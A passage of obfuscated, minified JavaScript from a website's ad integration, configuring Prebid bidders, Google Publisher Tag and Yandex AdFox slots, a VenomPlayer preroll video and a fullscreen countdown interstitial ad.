bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2d2)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x281)}},{'bidder':'mediasniper','params':{'placementId':_0x48c09(0x250)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x345)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x234)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x365)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x270)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x325),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x254)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x1f1)}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x355)}},{'bidder':'mytarget','params':{'placementId':'1176225'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234830'}},{'bidder':_0x48c09(0x37c),'params':{'placementId':'25439'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x255)}},{'bidder':'hybrid','params':{'placementId':_0x48c09(0x37a)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x219)}},{'bidder':_0x48c09(0x220),'params':{'placementId':'3477'}},{'bidder':'astralab','params':{'placementId':'65e837caf1662124c92ac8f5'}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x2c6)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7222'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x226)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xd2,0xa0]]},{'code':_0x48c09(0x230),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2ef)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2cf)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x323)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x344)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2c4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x24f)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2b5)}},{'bidder':_0x48c09(0x308),'params':{'placementId':_0x48c09(0x264)}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x359)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x221)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x238)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x23e)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x1e4)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x1e9),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x362)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x289)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':'66_300x250_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176237'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x2e2)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x22f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'772101'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fb8eaaf07f16505e457b'}},{'bidder':_0x48c09(0x308),'params':{'placementId':'1344'}},{'bidder':_0x48c09(0x220),'params':{'placementId':_0x48c09(0x30f)}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x2d3)}},{'bidder':'roxot','params':{'placementId':'019db50a-23bd-4d33-9289-bd149a6f7db2','sendTargetRef':!![]}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x29a)}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x263)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x370)}}],'sizes':[[0x12c,0xfa],[0x150,0x118]]},{'code':_0x48c09(0x2cd),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x35e)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x256)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x390)}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x278)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x297)}},{'bidder':'sape','params':{'placementId':_0x48c09(0x1da)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x356)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x311),'codeType':_0x48c09(0x21e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2db)},'adBreakTypes':['preroll']},{'bidder':_0x48c09(0x29c),'params':{'placementId':'34467'},'adBreakTypes':[_0x48c09(0x386)]},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'770901'},'adBreakTypes':[_0x48c09(0x386)]}]},{'code':'adfox_165640583391724967','codeType':'combo','bids':[{'bidder':'betweenDigital','params':{'placementId':'4589713'}},{'bidder':_0x48c09(0x302),'params':{'placementId':'1234831'}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2a6)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc5faaf07f16505e457c'}},{'bidder':_0x48c09(0x2aa),'params':{'placementId':_0x48c09(0x1f9)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x20e),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c5)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'35294'}},{'bidder':'getintent','params':{'placementId':'66_320x480_alfadart'}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2f0)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x300)}},{'bidder':_0x48c09(0x37c),'params':{'placementId':_0x48c09(0x2b6)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'774511'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'6322fc96aaf07f16505e457d'}},{'bidder':'astralab','params':{'placementId':_0x48c09(0x351)}},{'bidder':_0x48c09(0x376),'params':{'placementId':_0x48c09(0x22e)}},{'bidder':_0x48c09(0x241),'params':{'placementId':'7217'}},{'bidder':_0x48c09(0x28b),'params':{'placementId':_0x48c09(0x277)}}],'sizes':[[0x12c,0xfa],[0x150,0x118],[0xf0,0x190],[0x140,0x1e0],[0x12c,0x1f4],[0x12c,0x258],[0x118,0x1a4]]},{'code':_0x48c09(0x36c),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':'4600948'}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'36292'}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x355)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x295)}},{'bidder':'buzzoola','params':{'placementId':_0x48c09(0x1e7)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x353)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x2ea)}}],'sizes':[[0x12c,0xfa]]},{'code':_0x48c09(0x228),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2fd)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x2a4)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':'1176254'}},{'bidder':_0x48c09(0x302),'params':{'placementId':_0x48c09(0x36f)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':_0x48c09(0x2ca)}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x24b)}},{'bidder':'astralab','params':{'placementId':'65e8382cf1662124c92ac8f9'}},{'bidder':_0x48c09(0x376),'params':{'placementId':'10015'}},{'bidder':_0x48c09(0x241),'params':{'placementId':_0x48c09(0x283)}},{'bidder':_0x48c09(0x28b),'params':{'placementId':'10377'}}],'sizes':[[0x140,0x64],[0x12c,0x64]]},{'code':_0x48c09(0x1fb),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x2c3)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x28d)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x32d)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785764'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':_0x48c09(0x21f)}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x2d1),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x333)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':_0x48c09(0x319)}},{'bidder':_0x48c09(0x34d),'params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x246)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785765'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369c77487fb2f20012ea5b'}}],'sizes':[[0x140,0x64]]},{'code':_0x48c09(0x334),'bids':[{'bidder':_0x48c09(0x34b),'params':{'placementId':_0x48c09(0x358)}},{'bidder':_0x48c09(0x29c),'params':{'placementId':'38093'}},{'bidder':'getintent','params':{'placementId':_0x48c09(0x1ec)}},{'bidder':_0x48c09(0x391),'params':{'placementId':_0x48c09(0x2b4)}},{'bidder':_0x48c09(0x2ed),'params':{'placementId':'785766'}},{'bidder':_0x48c09(0x2fb),'params':{'placementId':'63369ded6cdbc126c02bc7c6'}}],'sizes':[[0x140,0x64]]}],userTimeout=0x3e8;window[_0x48c09(0x215)]={'biddersMap':adfoxBiddersMap,'adUnits':adUnits,'timeout':userTimeout};let dcScript=document['createElement'](_0x48c09(0x25b));dcScript[_0x48c09(0x1ed)]=_0x48c09(0x337),document[_0x48c09(0x373)](_0x48c09(0x242))[0x0]['appendChild'](dcScript),document['addEventListener']('DOMContentLoaded',function(_0x1cc4ef){const _0x26329a=_0x48c09,_0x2d564c={'wSHsC':function(_0xe48ae0){return _0xe48ae0();},'PoAsp':_0x26329a(0x1ee),'NpkST':_0x26329a(0x27c),'KzSjA':function(_0x334351,_0xd2009f,_0x4ed12d){return _0x334351(_0xd2009f,_0x4ed12d);},'ZXYbB':_0x26329a(0x25d),'Qwgsf':'error','yzdbX':_0x26329a(0x2ac),'YvCXt':_0x26329a(0x25f),'nmgkK':function(_0x1c5595,_0x20ff69){return _0x1c5595+_0x20ff69;},'ZFhoa':_0x26329a(0x2c0),'PjLhj':_0x26329a(0x35d),'lpegL':_0x26329a(0x26b),'nCWpE':_0x26329a(0x33a),'UDTcc':_0x26329a(0x2f3),'AyIFK':_0x26329a(0x260),'Vdkfi':function(_0x12fd1b){return _0x12fd1b();},'XIiwR':_0x26329a(0x2bd),'RmtKo':_0x26329a(0x282),'OLEMk':'ebtp','owzDT':_0x26329a(0x33e),'UkEbf':_0x26329a(0x385),'HnHhs':function(_0x5d51ea,_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c){return _0x5d51ea(_0x11ae6f,_0x4f95b7,_0x379f8b,_0xa11f0c);},'zWDlx':_0x26329a(0x29f),'mtaQh':function(_0x594685,_0x4f7392){return _0x594685(_0x4f7392);},'Nddub':_0x26329a(0x253),'pnSbY':_0x26329a(0x311),'ZeJLY':_0x26329a(0x305),'iAIuY':'absolute','uJDfB':_0x26329a(0x307),'XlFoa':_0x26329a(0x209),'HEGVe':_0x26329a(0x242),'nYuTT':_0x26329a(0x25b),'RJiDi':'text/javascript','xZOXy':_0x26329a(0x284)};function _0x1975c6(_0xa60e6a,_0x31c79b,_0x2b9369,_0x11f2cf){const _0x11b002=_0x26329a,_0x598abc={'sSnBu':_0x2d564c[_0x11b002(0x338)],'cbgIa':function(_0x2cfca2){const _0x45672a=_0x11b002;return _0x2d564c[_0x45672a(0x342)](_0x2cfca2);},'bOuhr':_0x2d564c['NpkST']};console[_0x11b002(0x2eb)](_0x31c79b,_0x2b9369,_0x11f2cf),_0x2d564c[_0x11b002(0x341)](setTimeout,()=>{const _0x13bbc4=_0x11b002;console[_0x13bbc4(0x2eb)](window['Ya'][_0x13bbc4(0x306)][_0x13bbc4(0x2a9)]());},0xfa0),ya[_0x11b002(0x279)]['loadModule'](_0x2d564c[_0x11b002(0x2f8)])[_0x11b002(0x1f6)](function(_0x2a1634){return _0x2a1634['AdLoader']['create']({'partnerId':0x8cbdc,'category':0x0,..._0xa60e6a});})['then'](function(_0x3eb423){const _0x433bc2=_0x11b002;return _0x3eb423[_0x433bc2(0x387)]();})[_0x11b002(0x1f6)](function(_0x94a098){const _0x3e3d25=_0x11b002,_0x403f48={'iFFdg':_0x598abc[_0x3e3d25(0x298)],'eKNyJ':function(_0x1b2c84){return _0x598abc['cbgIa'](_0x1b2c84);}};console[_0x3e3d25(0x2eb)](_0x3e3d25(0x2b2),_0x94a098);const _0x11bb55=_0x94a098[_0x3e3d25(0x310)](_0x2b9369,_0x31c79b);_0x11bb55[_0x3e3d25(0x1db)](_0x598abc[_0x3e3d25(0x38d)],function(){const _0x1bf47a=_0x3e3d25;console[_0x1bf47a(0x2eb)](_0x403f48[_0x1bf47a(0x28e)]),_0x403f48[_0x1bf47a(0x320)](_0x11f2cf);}),_0x11bb55[_0x3e3d25(0x317)]();})[_0x11b002(0x36e)](function(_0xd1c57){const _0x4c7f75=_0x11b002;_0x2d564c['wSHsC'](_0x11f2cf),console[_0x4c7f75(0x369)](_0xd1c57);});}const _0x126fcf=document[_0x26329a(0x373)](_0x2d564c[_0x26329a(0x364)])[0x0],_0x5e9249=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x5e9249['type']=_0x2d564c[_0x26329a(0x2e8)],_0x5e9249['src']=_0x2d564c[_0x26329a(0x1dd)],_0x126fcf[_0x26329a(0x1fa)](_0x5e9249);const _0x18f0b0=document[_0x26329a(0x2da)](_0x2d564c[_0x26329a(0x2e4)]);_0x18f0b0[_0x26329a(0x1ed)]=_0x26329a(0x2ec),_0x126fcf['appendChild'](_0x18f0b0);const _0x4b1e09=_0x2d564c[_0x26329a(0x341)](setInterval,function(){const _0x5e006d=_0x26329a,_0x463b5d={'vtGIn':_0x2d564c[_0x5e006d(0x21b)],'dVxbU':function(_0x4b4ba6){const _0x199fac=_0x5e006d;return _0x2d564c[_0x199fac(0x1e0)](_0x4b4ba6);},'XvbLm':_0x2d564c['XIiwR'],'iquCf':_0x2d564c[_0x5e006d(0x392)],'LjzmH':_0x2d564c[_0x5e006d(0x2cc)],'usHZR':_0x2d564c[_0x5e006d(0x1eb)],'Hkmry':_0x2d564c['owzDT'],'oTqPj':_0x5e006d(0x207),'HTbqk':_0x5e006d(0x2b9),'rRPNo':_0x2d564c[_0x5e006d(0x327)],'EWpDh':function(_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91){const _0x441937=_0x5e006d;return _0x2d564c[_0x441937(0x37d)](_0x443c9d,_0x2e9e35,_0x224655,_0xd89f62,_0x272c91);}},_0x25030d=document[_0x5e006d(0x28f)](_0x2d564c[_0x5e006d(0x38a)]);if(_0x25030d){_0x2d564c[_0x5e006d(0x249)](clearInterval,_0x4b1e09),_0x25030d[_0x5e006d(0x23b)][_0x5e006d(0x2a0)]=_0x5e006d(0x21c);const _0x234233=document['createElement'](_0x2d564c[_0x5e006d(0x211)]);_0x234233[_0x5e006d(0x22b)]('id',_0x2d564c[_0x5e006d(0x24d)]),_0x234233['style']['width']=_0x5e006d(0x305),_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x2ae)]=_0x2d564c[_0x5e006d(0x2a5)],_0x234233[_0x5e006d(0x23b)]['position']=_0x2d564c[_0x5e006d(0x27f)],_0x234233[_0x5e006d(0x23b)][_0x5e006d(0x1fd)]=_0x2d564c['uJDfB'],_0x25030d[_0x5e006d(0x212)](_0x234233);const _0x1ea4ff=document[_0x5e006d(0x28f)]('#dcVideoBox');_0x1ea4ff[_0x5e006d(0x37e)](_0x2d564c[_0x5e006d(0x2f2)],()=>{const _0x9d050e=_0x5e006d,_0x393e0e={'eslLF':_0x2d564c[_0x9d050e(0x2e7)]};console[_0x9d050e(0x2eb)](_0x9d050e(0x1ff));const _0x3815fd=VenomPlayer[_0x9d050e(0x2dc)]({'theme':_0x2d564c[_0x9d050e(0x1dc)],'aspectRatio':_0x2d564c[_0x9d050e(0x1f2)],'publicPath':_0x2d564c['nmgkK'](_0x2d564c[_0x9d050e(0x335)](_0x2d564c['ZFhoa'],VenomPlayer[_0x9d050e(0x1e8)]),_0x2d564c[_0x9d050e(0x30b)]),'container':_0x1ea4ff,'source':{'file':{0x168:_0x2d564c[_0x9d050e(0x1f0)]}}}),_0x3f2e30=()=>{const _0x4e4d2b=_0x9d050e;_0x1ea4ff[_0x4e4d2b(0x27b)]();};let _0x5079a4=![];_0x3815fd['on'](_0x2d564c[_0x9d050e(0x21b)],()=>{const _0x5eec65=_0x9d050e;console[_0x5eec65(0x2eb)](_0x463b5d[_0x5eec65(0x343)]),_0x463b5d['dVxbU'](_0x3f2e30);}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x2e7)],()=>{const _0x56506b=_0x9d050e;console[_0x56506b(0x2eb)](_0x393e0e[_0x56506b(0x286)]),_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2bd),()=>{const _0x19c36d=_0x9d050e;console[_0x19c36d(0x2eb)](_0x463b5d[_0x19c36d(0x236)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c['UDTcc'],()=>{const _0x539943=_0x9d050e;console['log'](_0x463b5d[_0x539943(0x321)]),_0x3f2e30();}),_0x3815fd['on'](_0x2d564c[_0x9d050e(0x1fe)],()=>{_0x3f2e30();}),_0x3815fd['on'](_0x9d050e(0x2ab),()=>{const _0x444ca4=_0x9d050e;console[_0x444ca4(0x2eb)]('canplay');if(!_0x5079a4){_0x5079a4=!![];const _0x3d42cd={'adFoxParameters':{'ownerId':_0x463b5d['LjzmH'],'containerId':_0x444ca4(0x311),'params':{'pp':_0x444ca4(0x261),'ps':_0x463b5d[_0x444ca4(0x318)],'p2':_0x463b5d[_0x444ca4(0x25c)],'p1':_0x463b5d['oTqPj'],'partnerId':_0x463b5d[_0x444ca4(0x273)]}}},_0x28830f=_0x1ea4ff[_0x444ca4(0x28f)](_0x463b5d[_0x444ca4(0x227)]);_0x463b5d[_0x444ca4(0x200)](_0x1975c6,_0x3d42cd,_0x1ea4ff,_0x28830f,_0x3f2e30),_0x3815fd[_0x444ca4(0x328)]();}});},{'once':!![]});}},0x3e8);});var div_1_sizes=[[0x12c,0x258]],PREBID_TIMEOUT=0x3e8,FAILSAFE_TIMEOUT=0xbb8,adUnits=[{'code':_0x48c09(0x363),'mediaTypes':{'banner':{'sizes':[0x12c,0x258]}},'bids':[{'bidder':_0x48c09(0x391),'params':{'placementId':'1073851'}}]}],googletag=googletag||{};googletag[_0x48c09(0x313)]=googletag['cmd']||[],googletag[_0x48c09(0x313)][_0x48c09(0x20d)](function(){const _0x2c7a65=_0x48c09;googletag['pubads']()[_0x2c7a65(0x22d)]();});var pbjs=pbjs||{};pbjs['que']=pbjs[_0x48c09(0x1f5)]||[],pbjs[_0x48c09(0x1f5)]['push'](function(){const _0x16139d=_0x48c09,_0x1ceab5={'iAWrE':_0x16139d(0x1f7),'XArPr':_0x16139d(0x2e5),'whIDJ':_0x16139d(0x240),'FuDjE':_0x16139d(0x312),'dWipp':_0x16139d(0x32b)};pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x2c1)],function(_0x3b2e99){console['log'](_0x3b2e99);}),pbjs[_0x16139d(0x2a7)](_0x1ceab5[_0x16139d(0x267)],function(_0x4e10c3){const _0x140e5a=_0x16139d;console[_0x140e5a(0x2eb)](_0x1ceab5[_0x140e5a(0x202)],_0x4e10c3);}),pbjs['onEvent'](_0x1ceab5[_0x16139d(0x206)],function(_0x3c04ea){console['log'](_0x1ceab5['XArPr'],_0x3c04ea);}),pbjs[_0x16139d(0x380)](adUnits),pbjs['requestBids']({'bidsBackHandler':initAdserver,'timeout':PREBID_TIMEOUT});});function initAdserver(){const _0x376565=_0x48c09;if(pbjs[_0x376565(0x303)])return;pbjs[_0x376565(0x303)]=!![],googletag[_0x376565(0x313)][_0x376565(0x20d)](function(){const _0x38000c=_0x376565;pbjs[_0x38000c(0x1f5)]['push'](function(){const _0x31637d=_0x38000c;pbjs[_0x31637d(0x2d0)](),googletag['pubads']()[_0x31637d(0x218)]();});});}setTimeout(function(){const _0x3a01da=_0x48c09,_0x35d6bb={'wJhVP':function(_0x90ea24){return _0x90ea24();}};_0x35d6bb[_0x3a01da(0x272)](initAdserver);},FAILSAFE_TIMEOUT),window['googletag']=window[_0x48c09(0x38f)]||{'cmd':[]},googletag[_0x48c09(0x313)]['push'](function(){const _0x913476=_0x48c09,_0xee85ea={'hKmGP':_0x913476(0x363),'uXFjz':_0x913476(0x1f4)};googletag[_0x913476(0x34e)](_0xee85ea['hKmGP'],div_1_sizes,_0xee85ea[_0x913476(0x23c)])['addService'](googletag[_0x913476(0x2d8)]()),googletag[_0x913476(0x2d8)]()['enableSingleRequest'](),googletag[_0x913476(0x33b)]();});function DCFullscreen(){const _0x246806=_0x48c09,_0x4b6873={'vWhgC':_0x246806(0x1e6),'rnUCB':_0x246806(0x2ce),'oHVyy':_0x246806(0x346),'iaQxV':_0x246806(0x2c2),'VymHw':function(_0x2ca468,_0x3de730){return _0x2ca468(_0x3de730);},'TvTCm':_0x246806(0x29b),'ldZJq':_0x246806(0x2fa),'uEQya':_0x246806(0x209),'pnZgJ':_0x246806(0x2d7),'rnlcM':_0x246806(0x253),'WFOQZ':_0x246806(0x280),'BrWKR':_0x246806(0x299),'RQpXF':_0x246806(0x22c),'uTNDo':'span','thIlB':'dc-loading','sxArf':function(_0x4c8b9b,_0x550eda,_0x4b964e){return _0x4c8b9b(_0x550eda,_0x4b964e);},'jmLcR':_0x246806(0x38b),'VVBEt':_0x246806(0x29d),'HFJmU':function(_0x405a7f,_0xbb6ddb){return _0x405a7f*_0xbb6ddb;}};this[_0x246806(0x357)]=function(_0x3cad53,_0x4a3973=0x5,_0x598d10=0x5,_0x1d3a44){const _0x572395=_0x246806,_0xcc8250=_0x4b6873[_0x572395(0x33d)][_0x572395(0x20f)]('|');let _0x41c1c3=0x0;while(!![]){switch(_0xcc8250[_0x41c1c3++]){case'0':this[_0x572395(0x35a)]=_0x4a3973;continue;case'1':this[_0x572395(0x304)]();continue;case'2':this[_0x572395(0x293)]=_0x1d3a44;continue;case'3':console[_0x572395(0x2eb)](_0x3cad53);continue;case'4':this['time']=_0x598d10;continue;case'5':this[_0x572395(0x2f4)]=_0x3cad53;continue;}break;}},this[_0x246806(0x2e0)]=function(){const _0xc9a37f=_0x246806,{bundleParams:_0x15c031}=this[_0xc9a37f(0x2f4)],{blockId:blockId=''}=_0x15c031;if(blockId['startsWith']('R-A'))return!![];return![];},this[_0x246806(0x304)]=function(){const _0x50a48f=_0x246806,_0x244e0f={'QxLWU':_0x4b6873['pnZgJ']};if(this[_0x50a48f(0x2e0)]())return;const _0xb18e3b=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xb18e3b['id']='dc-fullscreen';const _0xa3488c=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0xa3488c['id']=_0x4b6873[_0x50a48f(0x366)];const _0x165300=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x165300['id']=_0x4b6873[_0x50a48f(0x265)];const _0x5e0586=document['createElement']('span');_0x5e0586['id']=_0x4b6873['RQpXF'];const _0x21ce5c=document[_0x50a48f(0x2da)](_0x4b6873['uTNDo']);_0x21ce5c['id']=_0x4b6873[_0x50a48f(0x2f1)],_0x5e0586[_0x50a48f(0x1fa)](_0x21ce5c),_0x165300['appendChild'](_0x5e0586);const _0x27e55d=document[_0x50a48f(0x2da)](_0x4b6873[_0x50a48f(0x32f)]);_0x27e55d['id']=_0x50a48f(0x285),_0x165300[_0x50a48f(0x1fa)](_0x27e55d),_0xa3488c[_0x50a48f(0x1fa)](_0x165300),_0xb18e3b[_0x50a48f(0x1fa)](_0xa3488c),document[_0x50a48f(0x324)][_0x50a48f(0x1fa)](_0xb18e3b);const _0x3e6860=document['body'];_0x3e6860[_0x50a48f(0x23b)][_0x50a48f(0x372)]='hidden',_0x3e6860[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['iaQxV']);let _0x658958=_0x4b6873[_0x50a48f(0x2c7)](setInterval,()=>{const _0x1f3c60=_0x50a48f;_0x21ce5c[_0x1f3c60(0x329)]=this[_0x1f3c60(0x35a)][_0x1f3c60(0x2cb)](),_0x27e55d[_0x1f3c60(0x2bf)][_0x1f3c60(0x354)](_0x244e0f[_0x1f3c60(0x33c)]),this[_0x1f3c60(0x35a)]-=0x1;},0x3e8);const _0x3ff8d3=document[_0x50a48f(0x32e)](this[_0x50a48f(0x293)]);_0x3ff8d3[_0x50a48f(0x2bf)][_0x50a48f(0x354)](_0x4b6873['jmLcR']),_0xb18e3b[_0x50a48f(0x23b)][_0x50a48f(0x24e)]=_0x4b6873[_0x50a48f(0x33f)],_0x4b6873[_0x50a48f(0x2c7)](setTimeout,()=>{const _0x5ee911=_0x50a48f,_0x21aab2={'ubfRH':_0x5ee911(0x290),'xihRZ':_0x4b6873[_0x5ee911(0x2ee)],'JykhU':_0x4b6873[_0x5ee911(0x243)],'QPvfk':_0x5ee911(0x38b),'YIMtO':_0x4b6873[_0x5ee911(0x205)]};_0x4b6873[_0x5ee911(0x269)](clearInterval,_0x658958),_0x21ce5c[_0x5ee911(0x23b)][_0x5ee911(0x259)]=_0x4b6873[_0x5ee911(0x2dd)],_0x21ce5c[_0x5ee911(0x239)]=_0x4b6873[_0x5ee911(0x2be)],_0x21ce5c['addEventListener'](_0x4b6873['uEQya'],()=>{const _0x2629a5=_0x5ee911,_0x269983=_0x21aab2[_0x2629a5(0x23d)]['split']('|');let _0x101b8b=0x0;while(!![]){switch(_0x269983[_0x101b8b++]){case'0':_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x247)]=_0x21aab2[_0x2629a5(0x22a)],_0x3e6860[_0x2629a5(0x23b)][_0x2629a5(0x372)]=_0x21aab2[_0x2629a5(0x276)];continue;case'1':_0x3ff8d3[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x367)]);continue;case'2':_0xb18e3b[_0x2629a5(0x239)]='';continue;case'3':_0xb18e3b['style'][_0x2629a5(0x24e)]=_0x2629a5(0x360);continue;case'4':window['Ya'][_0x2629a5(0x26d)][_0x2629a5(0x28a)](this[_0x2629a5(0x293)]);continue;case'5':_0x3e6860[_0x2629a5(0x2bf)][_0x2629a5(0x27b)](_0x21aab2[_0x2629a5(0x2ba)]);continue;}break;}});},_0x4b6873[_0x50a48f(0x2b0)](0x3e8,this['time']));};}function _0x18fa(_0x1f8d3c,_0xab1055){const _0x5629d9=_0x5629();return _0x18fa=function(_0x18facd,_0x4b0bb9){_0x18facd=_0x18facd-0x1da;let _0x1846bd=_0x5629d9[_0x18facd];return _0x1846bd;},_0x18fa(_0x1f8d3c,_0xab1055);}function _0x5629(){const _0x4a32f3=['1342','BrWKR','65e836f9f1662124c92ac8ec','FuDjE','1176213','VymHw','6322e8d1394ab0472049e66e','//banners.adfox.ru/220411/adfox/1870649/7ce0b03153e7d3726555e1c292293309_pleacholder.mp4','4135621','adfoxCode','roxot','22800UWQFzG','10382','770982','wJhVP','HTbqk','34488','7225','JykhU','10376','1235077','videoAd','7228','remove','AdStopped','770979','7qyoYhX','iAIuY','dc-fullscreen-wrapper','1338','260971','7218','https://cdn.jsdelivr.net/npm/venom-player@latest','dc-loading-bar-line','eslLF','1645692XFekly','34490','34779','destroy','otclick','6506498','38091','iFFdg','querySelector','1|0|5|4|2|3','1176211','6322f463aaf07f16505e4577','adfoxId','677978','1176250','678575','25634','sSnBu','dc-fullscreen-load-bar','10016','#fc5a5a','otm','visible','adfox_16285137716669538','.iframe-video','position','27648','dc-close-mob','53670oRfgrm','38049','ZeJLY','770985','onEvent','930088','getLastBidsReceived','astralab','canplay','classic','1720525','height','770983','HFJmU','6322ea44aaf07f16505e4574','adStore','none','1176264','6322f51caaf07f16505e457a','25983','952961','3473','576476','YIMtO','1928954','display','AdSkipped','ldZJq','classList','https://cdn.jsdelivr.net/npm/venom-player@','whIDJ','dc-freeze-body','4610179','25624','4595042','10019','sxArf','6322e9c3aaf07f16505e4572','3474','785469','toString','RmtKo','adfox_165659431585635775','scroll','34778','setTargetingForGPTAsync','adfox_166452017149246148','6322f49daaf07f16505e4578','65e837eff1662124c92ac8f7','796980ad-6e1c-47ac-811f-fcd50bf5ea23','yYdJm','1176201','active','pubads','23337','createElement','4589481','make','TvTCm','642e8bde8528b410c4990a9b','6322ea00aaf07f16505e4573','checkYandex','link','1235071','7224','nYuTT','won\x20=\x20','3028745','Qwgsf','RJiDi','1222111','6322fcc7aaf07f16505e457e','log','https://yandex.ru/ad